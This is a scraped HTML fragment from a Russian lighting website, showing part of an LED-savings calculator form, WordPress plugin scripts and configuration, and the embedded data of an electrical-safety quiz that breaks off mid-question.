data-min='' data-max=''/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-subtotal' id='ezfc_element-17' data-element='subtotal' data-id='17' data-elementname='led costs' data-calculate_enabled='1' data-overwrite_price='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-17-child' >Стоимость за LED лампы</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'> руб.</span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-17-child' type='text' name='ezfc_element[17]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max=''/></div><div class='ezfc-element ezfc-custom-element ezfc-hidden ezfc-column ezfc-col-6 ezfc-element-wrapper-subtotal' id='ezfc_element-18' data-element='subtotal' data-id='18' data-elementname='savings / day' data-calculate_enabled='1' data-overwrite_price='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-18-child' >Экономия в день</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'></span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-18-child' type='text' name='ezfc_element[18]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max=''/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-subtotal' id='ezfc_element-19' data-element='subtotal' data-id='19' data-elementname='savings' data-calculate_enabled='1' data-overwrite_price='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-19-child' >Экономия в (<span class='ezfc-html-placeholder' data-listen_target='time_period' data-listen_retrieve='name' data-empty=''></span>)</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'> руб.</span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-19-child' type='text' name='ezfc_element[19]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max=''/></div></div></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-group' id='ezfc_element-20' data-element='group' data-id='20' data-elementname='amortization' data-calculate_enabled='0' data-add_to_price='1' ><div class='ezfc-group-elements ' style=''><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-subtotal' id='ezfc_element-21' data-element='subtotal' data-id='21' data-elementname='investment costs' data-calculate_enabled='1' data-group='20' data-is_currency='1' data-is_number='1' data-add_to_price='2' > <label class='ezfc-label' for='ezfc_element-21-child' >Будет потрачено на лампы</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'>руб. </span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-21-child' type='text' name='ezfc_element[21]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":"0,0[.]00"}' data-min='' data-max=''/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-subtotal' id='ezfc_element-22' data-element='subtotal' data-id='22' data-elementname='amortization' data-calculate_enabled='1' data-overwrite_price='1' data-group='20' data-is_currency='0' data-is_number='1' data-add_to_price='2' > <label class='ezfc-label' for='ezfc_element-22-child' >Амортизация</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'> дней</span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-22-child' type='text' name='ezfc_element[22]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max=''/></div></div></div></div></form><div class='ezfc-message' id='ezfc-message-3'></div><div class='ezfc-success-text' data-id='3'></div></div><div class='ezfc-overview' data-id='3'></div></div> <button type="button" class="pum-close popmake-close" aria-label="Закрыть"> × </button></div></div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Close (Esc)"></button> <button class="pswp__button pswp__button--share" title="Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script src='https://lampaexpert.ru/wp-content/plugins/webnavoz-re-plugin-1.3/webnavoz-re-plugin.min.js' id='webnavoz_re_js-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/webnavoz-re-plugin-1.3/swap-6945406ee3ccb469c2d92e849fcfd4c2.js' id='webnavoz_re_js2-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/comment-validation-computy/js/jquery.validate.min.js' id='jquery-validate-js' defer></script> <script type='text/javascript' id='expert-review-scripts-js-extra'>/* <![CDATA[ */ var expert_review_ajax = {"url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","nonce":"be290f77b1","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/experts-by-webnavoz/js/experts-556d8c05bdd272ea23a2e2259c6bf3ed.js' id='script-experts_webnavoz-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js' id='purify-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox-93594af0e5abdc81939c991f80c3095a.js' id='fancybox-for-wp-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/revieweraddon/js-dd4b8ecd43fcc040fc553a9d7e9ab5a1.js' id='script-revieweraddon-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/vote2x/vote2x-ef89437d58e59ce0d2e5605cca617fff.js' id='script-vote2x-js' defer></script> <script type='text/javascript' id='wp-postratings-js-extra'>/* <![CDATA[ */ var ratingsL10n = {"plugin_url":"https:\/\/lampaexpert.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";; /* ]]> */</script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/wp-postratings/js/postratings-js-34897b46e6e26cc1d2293008b4def0e3.js' id='wp-postratings-js' defer></script> <script type='text/javascript' id='ppress-frontend-script-js-extra'>/* <![CDATA[ */ var pp_ajax_form = {"ajaxurl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"92930b941d","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js' id='ppress-frontend-script-js' defer></script> <script type='text/javascript' id='wpstories-scripts-js-extra'>/* <![CDATA[ */ var wpstories_globals = {"story_duration":"8","story_hash_prefix":"story"}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/wpstories/assets/public/js/scripts.min.js' id='wpstories-scripts-js' defer></script> <script    id='wpstories-scripts-js-after'>jQuery(function($) {
    document.addEventListener('wpstories.changeFrame', function(e) {
        var $frame = e.detail.$frame;
        var $adsbygoogle = $frame.find('ins.adsbygoogle');
        if ($adsbygoogle.length && $adsbygoogle.data('adsbygoogle-status') !== 'done') {
            try {
                (window.adsbygoogle = window.adsbygoogle || []).push({
                    params: {
                        google_ad_slot: $adsbygoogle.data('ad-slot')
                    }
                });
            } catch (e) {
                console.error(e);
            }
        }
    });
})</script> <script type='text/javascript' id='reviewer-front-end-script-js-extra'>/* <![CDATA[ */ var rwpConstants = {"debugVue":""};
var reviewerReviewsOfSingleUser = {"ajax_nonce":"584347b0d0","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_reviews_of_single_user"};
var reviewerRatingObj = {"ajax_nonce":"98336c6783","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"3f4035fb94","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"0dc186a404","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
var reviewerQueryAllURs = {"ajax_nonce":"39ba3bda78","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"}; /* ]]> */</script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/reviewer2/public/assets/js/reviewer-front-end-099e1d71e0c3c7c9a0f10c065bde9064.js' id='reviewer-front-end-script-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js' id='smush-lazy-load-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js' defer></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>/* <![CDATA[ */ var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":65,"margin_bottom":10,"stop_elements_selectors":"footer_menu","screen_max_width":720,"screen_max_height":0,"widgets":["#custom_html-16"]}]; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/mouse.min.js' id='jquery-ui-mouse-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/slider.min.js' id='jquery-ui-slider-js' defer></script> <script type='text/javascript' id='popup-maker-site-js-extra'>/* <![CDATA[ */ var pum_vars = {"version":"1.20.2","pm_dir_url":"https:\/\/lampaexpert.ru\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","restapi":"https:\/\/lampaexpert.ru\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"6386","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/lampaexpert.ru\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-11289":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"6387","size":"small","responsive_min_width":"40%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":true,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":11289,"slug":"kalkulyator-led"}}; /* ]]> */</script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/uploads/pum/pum-site-scripts-5e160b3a7296633b8dc0ae7445cde1b9.js' id='popup-maker-site-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/niceseo-gallery/niceseo-gallery.min.js' id='niceseo_gallery_js-js' defer></script> <script type='text/javascript' id='ivory-search-scripts-js-extra'>/* <![CDATA[ */ var IvorySearchVars = {"is_analytics_enabled":"1"}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js' id='ivory-search-scripts-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/webnavoz-button/webnavoz-button.min.js' id='webnavoz_button_js-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/underscore.min.js' id='underscore-js' defer></script> <script type='text/javascript' id='wp-util-js-extra'>/* <![CDATA[ */ var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-includes/js/wp-util.min.js' id='wp-util-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/wp-quiz-pro/assets/admin/js/jquery.serialize-object-757f3ece11d44d96054847b6db98bffe.js' id='jquery.serialize-object-js' defer></script> <script type='text/javascript' id='wp-quiz-js-extra'>/* <![CDATA[ */ var wpQuiz = {"restUrl":"https:\/\/lampaexpert.ru\/wp-json\/","restNonce":"c7fed638d9","settings":{"ad_code":"","players_tracking":"off","quiz_slug":"tests","quiz_title":"\u0422\u0435\u0441\u0442\u044b \u043f\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u0438\u043a\u0435 \u0438 \u043e\u0441\u0432\u0435\u0449\u0435\u043d\u0438\u044e","quiz_desc":"\u041a\u0430\u0442\u0430\u043b\u043e\u0433 \u0442\u0435\u0441\u0442\u043e\u0432 \u043f\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u0438\u043a\u0435 \u0438 \u043e\u0441\u0432\u0435\u0449\u0435\u043d\u0438\u044e \u043e\u0442 \u044d\u043a\u0441\u043f\u0435\u0440\u0442\u043e\u0432 \u043d\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u0423\u0437\u043d\u0430\u0439 \u043a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u0432\u0435\u0442\u0438\u043b\u044c\u043d\u0438\u043a, \u0444\u043e\u043d\u0430\u0440\u044c \u0438\u043b\u0438 \u043f\u0440\u043e\u0436\u0435\u043a\u0442\u043e\u0440 \u0438 \u0432\u0441\u0451 \u043b\u0438 \u0442\u044b \u0437\u043d\u0430\u0435\u0448\u044c \u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0438 \u043a \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u043c \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u0430\u043c \u0441\u0432\u0435\u0442\u0430, \u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u0440\u0430\u0437\u0431\u0438\u0440\u0430\u0442\u044c\u0441\u044f \u0432\u043c\u0435\u0441\u0442\u0435...","ga_profile_name":"","ad_codes":["Array"],"record_guest_method":"ip","allow_user_multi_votes":"off","subscribe_box_user_consent":"I consent to having form collect my name and email!","subscribe_box_user_consent_desc":"The form collects name and email so that we can add you to our newsletter list. Check out our <a href=\"#\">privacy policy<\/a> to know how we protect and manage your submitted data.","continue_as_btn":"off","css_footer":"off","ga_event_tracking":"off","ga_event_category":"quiz","ga_event_action":"submit","ga_event_label":"%QUIZ_NAME%","enable_trivia":"on","enable_personality":"on","enable_swiper":"on","enable_flip":"on","enable_fb_quiz":"on","enable_listquiz":"on","currency":"USD","mts_username":"mary-bu","share_meta":"off","email_result_to_admin":"off","rand_questions":"on","rand_answers":"off","restart_questions":"on","promote_plugin":"off","embed_toggle":"on","share_buttons":["fb","tw","vk"],"countdown_timer":"0","refresh_step":"0","auto_scroll":"off","force_action":"0","subscribe_box_title":"Just tell us who you are to view your results!","result_method":"show","result_popup":"off","show_ads":"off","ad_title":"Advertisement","ad_nth_display":"0","repeat_ads":"off","mailchimp_double_optin":"off"},"stripeName":"\u041b\u0430\u043c\u043f\u0430 \u042d\u043a\u0441\u043f\u0435\u0440\u0442","i18n":{"correct":"\u0412\u0435\u0440\u043d\u043e!","wrong":"\u041d\u0435 \u0432\u0435\u0440\u043d\u043e!","resultScore":"\u0412\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u0438 %%score%% \u0438\u0437 %%total%%","captionTriviaFB":"I got %%score%% out of %%total%%, and you?","youVoted":"You voted","emptyNameEmail":"Please enter your name and email address!","errorCaptureEmail":"Error submitting details, please try again","errorLoadProfile":"Can not load profile data","errorLoadAvatar":"Can not load profile avatar","errorNoFriends":"You do not have any friends which use this app","continueAs":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043a\u0430\u043a %s","emptyUsernamePassword":"Username or password must not be empty","emptyRequiredFields":"You must fill all required fields","passwordsNotMatch":"Password does not match"}}; /* ]]> */</script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/wp-quiz-pro/assets/frontend/js/wp-quiz-9a549a0cff74544f508c9971742db93b.js' id='wp-quiz-js' defer></script> <script type='text/javascript' id='wp-quiz-trivia-js-extra'>/* <![CDATA[ */ var triviaQuiz4304 = {"id":"4304","name":"\u0422\u0435\u0441\u0442 \u043d\u0430 \u0437\u043d\u0430\u043d\u0438\u0435 \u043f\u0440\u0430\u0432\u0438\u043b \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438","questions":{"psujx":{"id":"psujx","title":"\u0421\u043c\u043e\u0436\u0435\u0448\u044c \u043b\u0438 \u0442\u044b \u0441\u0430\u043c\u043e\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u043d\u043e \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u043d\u0435\u043f\u0440\u044f\u043c\u043e\u0439 \u043c\u0430\u0441\u0441\u0430\u0436 \u0441\u0435\u0440\u0434\u0446\u0430 \u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0435 \u0434\u044b\u0445\u0430\u043d\u0438\u0435?","desc":"","hint":"","mediaType":"image","image":"","imageId":"","video":"","imagePlaceholder":"","imagePlaceholderId":"","imageCredit":"","answerType":"text","answers":{"cmy9m":{"title":"\u0414\u0430, \u0441\u043c\u043e\u0433\u0443. ","image":"","isCorrect":"1","id":"cmy9m","index":0},"hdzuv":{"title":"\u041d\u0435\u0442, \u044f \u043d\u0435 \u0443\u043c\u0435\u044e \u044d\u0442\u043e \u0434\u0435\u043b\u0430\u0442\u044c. ","image":"","isCorrect":"0","id":"hdzuv","index":1},"v2ybg":{"title":"\u0417\u043d\u0430\u044e \u043a\u0430\u043a, \u043d\u043e \u0442\u043e\u043b\u044c\u043a\u043e \u0442\u0435\u043e\u0440\u0435\u0442\u0438\u0447\u0435\u0441\u043a\u0438. ","image":"","isCorrect":"0","id":"v2ybg","index":2}},"index":0,"totalCorrects":1},"703z5":{"id":"703z5","title":"\u041e\u0442 \u0447\u0435\u0433\u043e \u0437\u0430\u0432\u0438\u0441\u0438\u0442 \u0441\u0442\u0435\u043f\u0435\u043d\u044c \u043f\u043e\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043c\u0430?","desc":"","hint":"","mediaType":"image","image":"","imageId":"","video":"","imagePlaceholder":"","imagePlaceholderId":"","imageCredit":"","answerType":"text","answers":{"dcup2":{"title":"\u041e\u0442 \u0432\u0435\u043b\u0438\u0447\u0438\u043d\u044b \u043d\u0430\u043f\u0440\u044f\u0436\u0435\u043d\u0438\u044f","image":"","isCorrect":"0","id":"dcup2","index":0},"a75tu":{"title":"\u041e\u0442 \u0432\u0435\u043b\u0438\u0447\u0438\u043d\u044b \u043f\u0440\u043e\u0442\u0435\u043a\u0430\u044e\u0449\u0435\u0433\u043e \u0447\u0435\u0440\u0435\u0437 \u0442\u0435\u043b\u043e \u0442\u043e\u043a\u0430","image":"","isCorrect":"1","id":"a75tu","index":1}},"index":1,"totalCorrects":1},"bcezz":{"id":"bcezz","title":"\u041c\u043e\u0436\u0435\u0442 \u043b\u0438 \u043d\u0430\u043f\u0440\u044f\u0436\u0435\u043d\u0438\u0435 \u0432\u0435\u043b\u0438\u0447\u0438\u043d\u043e\u0439 40 \u0412 \u0443\u0431\u0438\u0442\u044c \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430?","desc":"","hint":"","mediaType":"image","image":"","imageId":"","video":"","imagePlaceholder":"","imagePlaceholderId":"","imageCredit":"","answerType":"text","answers":{"nd4je":{"title":"\u041d\u0435\u0442, \u043e\u043d\u043e \u0441\u0447\u0438\u0442\u0430\u0435\u0442\u0441\u044f \u0443\u0441\u043b\u043e\u0432\u043d\u043e \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u044b\u043c","image":"","isCorrect":"0","id":"nd4je","index":0},"p4aah":{"title":"\u041c\u043e\u0436\u0435\u0442, \u0435\u0441\u043b\u0438 \u0442\u043e\u043a \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0439","image":"","isCorrect":"0","id":"p4aah","index":1},"jm1ob":{"title":"\u041c\u043e\u0436\u0435\u0442, \u0435\u0441\u043b\u0438 \u0447\u0435\u043b\u043e\u0432\u0435\u043a \u0445\u043e\u0440\u043e\u0448\u043e \u0437\u0430\u0437\u0435\u043c\u043b\u0435\u043d (\u0441\u044b\u0440\u0430\u044f \u043e\u0431\u0443\u0432\u044c, \u0436\u0435\u043b\u0435\u0437\u043d\u044b\u0439 \u043f\u043e\u043b, \u0438 \u0442.\u043f.). ","image":"","isCorrect":"1","id":"jm1ob","index":2}},"index":2,"totalCorrects":1},"27yd8":{"id":"27yd8","title":"\u041f\u043e\u0447\u0435\u043c\u0443 \u043f\u043e\u0440\u0430\u0436\u0435\u043d\u043d\u043e\u0433\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u043c \u0442\u043e\u043a\u043e\u043c \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430 \u043d\u0443\u0436\u043d\u043e \u043f\u043e\u043b\u043e\u0436\u0438\u0442\u044c \u043d\u0430 \u0441\u044b\u0440\u0443\u044e \u0437\u0435\u043c\u043b\u044e \u043a\u0430\u043a \u043c\u043e\u0436\u043d\u043e \u0431\u044b\u0441\u0442\u0440\u0435\u0435?","desc":"","hint":"","mediaType":"image","image":"","imageId":"","video":"","imagePlaceholder":"","imagePlaceholderId":"","imageCredit":"","answerType":"text","answers":{"y1ocq":{"title":"\u0427\u0442\u043e\u0431\u044b \u0441\u043d\u0438\u0437\u0438\u0442\u044c \u0442\u0435\u043c\u043f\u0435\u0440\u0430\u0442\u0443\u0440\u0443 \u0442\u0435\u043b\u0430. ","image":"","isCorrect":"0","id":"y1ocq","index":0},"i15a5":{"title":"\u0427\u0442\u043e\u0431\u044b \u043e\u043f\u0430\u0441\u043d\u043e\u0435 \u043d\u0430\u043f\u0440\u044f\u0436\u0435\u043d\u0438\u0435 \u0431\u044b\u0441\u0442\u0440\u043e \u0443\u0448\u043b\u043e \u0432 \u0437\u0435\u043c\u043b\u044e. ","image":"","isCorrect":"0","id":"i15a5","index":1},"jr7y0":{"title":"\u042d\u0442\u043e \u0433\u043b\u0443\u043f\u043e\u0441\u0442\u044c, \u0442\u0430\u043a \u0434\u0435\u043b\u0430\u044e\u0442 \u0431\u0435\u0437\u0433\u0440\u0430\u043c\u043e\u0442\u043d\u044b\u0435 \u043b\u044e\u0434\u0438. ","image":"","isCorrect":"1","id":"jr7y0","index":2}},"index":3,"totalCorrects":1},"tup1k":{"id":"tup1k","title":"\u041a\u0430\u043a\u043e\u0439 \u043f\u0443\u0442\u044c \u044d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0442\u043e\u043a\u0430 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u043e\u043f\u0430\u0441\u043d\u044b\u043c?","desc":"","hint":"","mediaType":"image","image":"","imageId":"","video":"","imagePlaceholder":"","imagePlaceholderId":"","imageCredit":"","answerType":"text","answers":{"hxrac":{"title":"\u0420\u0443\u043a\u0430-\u0440\u0443\u043a\u0430. ","image":"","isCorrect":"1","id":"hxrac","index":0},"5p507":{"title":"\u041f\u0440\u0430\u0432\u0430\u044f \u0440\u0443\u043a\u0430 \u2013 \u043b\u0435\u0432\u0430\u044f \u043d\u043e\u0433\u0430.","image":"","isCorrect":"0","id":"5p507","index":1},"603ue":{"title":"\u041d\u043e\u0433\u0430 \u2013 \u043d\u043e\u0433\u0430.","image":"","isCorrect":"0","id":"603ue","index":2},"zrs5x":{"title":"\u041f\u0440\u0430\u0432\u0430\u044f \u0440\u0443\u043a\u0430 \u2013 \u043f\u0440\u0430\u0432\u0430\u044f \u043d\u043e\u0433\u0430. ","image":"","isCorrect":"0","id":"zrs5x","index":3}},"index":4,"totalCorrects":1},"173me":{"id":"173me","title":"\u041c\u043e\u0436\u043d\u043e \u043b\u0438 \u043a\u0430\u0441\u0430\u0442\u044c\u0441\u044f \u0442\u043e\u043a\u043e\u0432\u0435\u0434\u0443\u0449\u0438\u0445 \u0447\u0430\u0441\u0442\u0435\u0439, \u043d\u0430\u0445\u043e\u0434\u044f\u0449\u0438\u0445\u0441\u044f \u043f\u043e\u0434 \u043d\u0430\u043f\u0440\u044f\u0436\u0435\u043d\u0438\u0435\u043c 380 \u0412, \u0433\u043e\u043b\u044b\u043c\u0438 